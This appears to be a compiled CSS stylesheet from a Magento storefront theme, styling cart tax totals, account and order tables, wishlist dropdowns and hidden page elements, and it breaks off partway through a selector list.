.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after,
.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,
.cart.table-wrapper .cart-tax-total-expanded:after,
.order-details-items .cart-tax-total-expanded:after {
  content: '\f106';
}
.abs-forms-margin-small,
.giftcard-account .form-giftcard-redeem .fieldset,
.form-giftregistry-create .fieldset {
  margin-bottom: 22px;
}
.abs-rating-summary .rating-summary,
.review-ratings .rating-summary,
.customer-review .review-details .customer-review-rating .rating-summary {
  display: table-row;
}
.abs-rating-summary .rating-label,
.review-ratings .rating-label,
.customer-review .review-details .customer-review-rating .rating-label {
  display: table-cell;
  padding-bottom: 5.5px;
  padding-right: 27.5px;
  padding-top: 1px;
  vertical-align: top;
}
.abs-rating-summary .rating-result,
.review-ratings .rating-result,
.customer-review .review-details .customer-review-rating .rating-result {
  display: table-cell;
  vertical-align: top;
}
.abs-account-actions:after,
.block-addresses-list .items.addresses .item.actions .action:after,
.account .data.table .col.actions .action:after,
[class^='sales-guest-'] .data.table .col.actions .action:after,
.sales-guest-view .data.table .col.actions .action:after,
.block .box-actions .action:after,
.account .data.cms-page-view .column.main table.table-grid .col.actions .action:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.table-grid .col.actions .action:after,
.sales-guest-view .data.cms-page-view .column.main table.table-grid .col.actions .action:after,
.account .data.modal-content table.table-grid .col.actions .action:after,
[class^='sales-guest-'] .data.modal-content table.table-grid .col.actions .action:after,
.sales-guest-view .data.modal-content table.table-grid .col.actions .action:after,
.account .data.cms-page-view .column.main table.data-table .col.actions .action:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.data-table .col.actions .action:after,
.sales-guest-view .data.cms-page-view .column.main table.data-table .col.actions .action:after,
.account .data.modal-content table.data-table .col.actions .action:after,
[class^='sales-guest-'] .data.modal-content table.data-table .col.actions .action:after,
.sales-guest-view .data.modal-content table.data-table .col.actions .action:after {
  border-left: 1px solid #a6a6a6;
  content: '';
  display: inline-block;
  height: 12px;
  margin: 0 10px;
  vertical-align: -1px;
}
.abs-account-actions:last-child:after,
.block-addresses-list .items.addresses .item.actions .action:last-child:after,
.account .data.table .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.table .col.actions .action:last-child:after,
.sales-guest-view .data.table .col.actions .action:last-child:after,
.block .box-actions .action:last-child:after,
.account .data.cms-page-view .column.main table.table-grid .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.table-grid .col.actions .action:last-child:after,
.sales-guest-view .data.cms-page-view .column.main table.table-grid .col.actions .action:last-child:after,
.account .data.modal-content table.table-grid .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.modal-content table.table-grid .col.actions .action:last-child:after,
.sales-guest-view .data.modal-content table.table-grid .col.actions .action:last-child:after,
.account .data.cms-page-view .column.main table.data-table .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.data-table .col.actions .action:last-child:after,
.sales-guest-view .data.cms-page-view .column.main table.data-table .col.actions .action:last-child:after,
.account .data.modal-content table.data-table .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.modal-content table.data-table .col.actions .action:last-child:after,
.sales-guest-view .data.modal-content table.data-table .col.actions .action:last-child:after {
  display: none;
}
.abs-account-blocks .block-title > .action,
.paypal-review .block .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
}
.abs-account-blocks .box-title,
.paypal-review .block .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 10px;
}
.abs-account-blocks .box-title > span,
.paypal-review .block .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  font-size: 1.6rem;
}
.abs-account-blocks .box-title > .action,
.paypal-review .block .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  font-weight: 400;
  margin-left: 10px;
}
.abs-colon:after,
.block-minicart .subtotal .label:after,
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.abs-icon-add,
.abs-dropdown-items-new .action.new,
.wishlist.split.button .action.new,
.wishlist-dropdown .action.new {
  display: inline-block;
  text-decoration: none;
}
.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-dropdown-items-new .items .item:last-child:hover,
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #e8e8e8;
}
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5.5px;
}
.abs-no-display,
.abs-sidebar-totals .table-caption,
.sidebar .subtitle,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.no-display,
.argento-tabs:not(.argento-tabs-initialized) > * > .block-content,
.catalog-product_compare-index ul.compare.wrapper,
.catalog-product-compare-index ul.compare.wrapper,
.checkout-index-index ul.compare.wrapper,
ul.compare.wrapper .action.compare.no-display,
.product-info-sticky,
.product.data.items #product-review-container .block-title,
.sidebar .block-wishlist .product-items .product-item-actions,
.modes-mode > span,
.pages .action span,
.block-viewed-products-grid .products-grid .product-item-actions,
.block-viewed-products-grid .products-grid .product-item-description,
#narrow-by-list:not([role=tablist]) .filter-options-item:not(.active) .filter-options-content,
.filter > div.title,
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view + .add,
.product-info-main .product-info-stock-sku .product-social-links .action.mailto.friend span,
.product-info-main .block.related .block-actions,
.product-info-main .block.related .prolabels-wrapper > div:not([class]),
.product-info-main .block.related .product.details,
.product-options-wrapper .fieldset > .field.required > .label::after,
.product-options-wrapper .fieldset > .field.date.required .legend::after,
.product-options-wrapper .swatch-attribute .swatch-attribute-label-wrapper .swatch-attribute-selected-option,
.product.data.items.collapsed:not([role=tablist]) > .item.content:nth-child(n+4),
.product.data.items > .item.content .review-add .block-title > *,
.product.data.items .samples-item-title,
.review-list .block-title,
.review-list .review-date,
.bundle-options-container .legend.title,
.bundle-options-container .product-options-bottom,
.cart-totals .table-caption,
.opc-block-summary .table-totals .table-caption,
#narrow-by-list:not([role=tablist]) .filter-options-item:not(.active) .filter > .content .options > dd {
  display: none;
}
.abs-status,
.return-status,
.order-status {
  border: 2px solid #eff0f1;
  border-radius: 3px;
  display: inline-block;
  margin: 3px 0 0;
  padding: 2px 10px;
  text-transform: uppercase;
  vertical-align: top;
}
.abs-title-orders .page-main .page-title-wrapper .page-title,
.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,
.magento-rma-returns-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,
.account .page-main .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
  margin-right: 25px;
}
.abs-title-orders .page-main .page-title-wrapper .order-date,
.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
.magento-rma-returns-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,
.account .page-main .page-title-wrapper .order-date,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
.sales-guest-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
  font-size: 16px;
  margin-bottom: 10px;
}
.abs-title-orders .page-main .page-title-wrapper .order-date .label,
.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,
.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,
.account .page-main .page-title-wrapper .order-date .label,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,
.sales-guest-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
  display: none;
}
.abs-table-striped,
.account .column.main .order-details-items .table-wrapper .data.table,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table,
.block-giftregistry-results .data.table,
.block-wishlist-search-results .data.table,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
.block-giftregistry-results .data.modal-content table.table-grid,
.block-wishlist-search-results .data.modal-content table.table-grid,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table,
.block-giftregistry-results .data.modal-content table.data-table,
.block-wishlist-search-results .data.modal-content table.data-table,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table {
  border: none;
}
.abs-table-striped > tbody > tr:nth-child(even) > td,
.abs-table-striped > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.table > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.table > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.table > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.table > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th {
  background: #f6f6f6;
}
.abs-table-striped > thead > tr > th,
.abs-table-striped > tbody > tr > th,
.abs-table-striped > tfoot > tr > th,
.abs-table-striped > thead > tr > td,
.abs-table-striped > tbody > tr > td,
.abs-table-striped > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
.block-giftregistry-results .data.table > thead > tr > th,
.block-giftregistry-results .data.table > tbody > tr > th,
.block-giftregistry-results .data.table > tfoot > tr > th,
.block-giftregistry-results .data.table > thead > tr > td,
.block-giftregistry-results .data.table > tbody > tr > td,
.block-giftregistry-results .data.table > tfoot > tr > td,
.block-wishlist-search-results .data.table > thead > tr > th,
.block-wishlist-search-results .data.table > tbody > tr > th,
.block-wishlist-search-results .data.table > tfoot > tr > th,
.block-wishlist-search-results .data.table > thead > tr > td,
.block-wishlist-search-results .data.table > tbody > tr > td,
.block-wishlist-search-results .data.table > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > tfoot > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > tfoot > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > tfoot > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
